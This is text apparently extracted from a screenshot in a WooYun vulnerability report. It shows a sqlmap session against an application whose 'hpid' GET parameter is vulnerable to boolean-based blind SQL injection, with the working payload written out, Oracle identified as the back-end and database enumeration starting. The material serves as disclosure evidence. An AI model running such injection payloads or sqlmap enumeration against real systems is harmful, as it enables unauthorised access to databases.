 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 3.txt --dbs
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:28:20
[11:28:20] [INFO] parsing HTTP request from '3.txt'
[11:28:20] [INFO] resuming back-end DBMS 'oracle'
[11:28:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hpid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hpid=22 AND 2381=2381&subCompanyId=19&isfromportal=1&menutype=13122
75625625&menuparentid=0&menuindex=2
---
[11:28:23] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:28:23] [WARNING] schema names are going to be used on Oracle for enumeration
www.wooyun.org